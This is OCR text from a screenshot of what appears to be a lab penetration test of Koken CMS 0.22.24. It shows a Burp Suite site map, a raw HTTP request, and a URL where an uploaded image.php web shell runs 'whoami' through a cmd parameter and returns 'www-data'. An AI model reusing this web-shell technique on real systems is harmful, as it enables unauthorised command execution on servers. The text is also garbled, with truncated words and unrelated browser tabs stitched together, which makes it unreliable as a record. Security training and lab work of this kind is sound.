 1 2 3 4
2
2
18:03
Burp Suite Community Edition v20
rp Project Intruder Repeater View Help
ashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
ite map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.1.148:8000
/
admin
albums
api.php
app
content
error
essays
feed
koken.js
storage
cache
000
000
images
/
000
003
005
imagephp,medium.1744147
006
007
008
Host Method URL
http://192.168.1.148:8000 GET /
http://192.168.1.148:8000 GET /admin/
http://192.168.1.148:8000 GET /admin/css/ie9.css
http://192.168.1.148:8000 GET /admin/images/koken_logo.svg
http://192.168.1.148:8000 GET /admin/js/console_0.22.24.min.js
http://192.168.1.148:8000 GET /admin/templates/app.tmpl.html
http://192.168.1.148:8000 GET /admin/templates/app.tmpl.html?1502123397177
http://192.168.1.148:8000 GET /admin/templates/library.tmpl.html
Request
Re
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 192.168.1.148:8000
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Koken CMS 0.22.24 - Arb
Koken
192.168.1.148:8000/storage/
58.1.148:8000/storage/originals/2f/0d/image.php?cmd=whoami
Kali Linux Kali Tools
king DB OffSec
www-data
Login
http://localhost:3000
Encuesta de Concienciación en Ciberseguridad
http://0.0.0.0:8000
Login
http://127.0.0.1:3000
404 - daisa ahomi
http://192.168.1.148:8000/error/404/
2009 M57-Jean – Digital Corpora
digitalcorpora.org/corpora/scenarios/m57-jean/
This time, search with: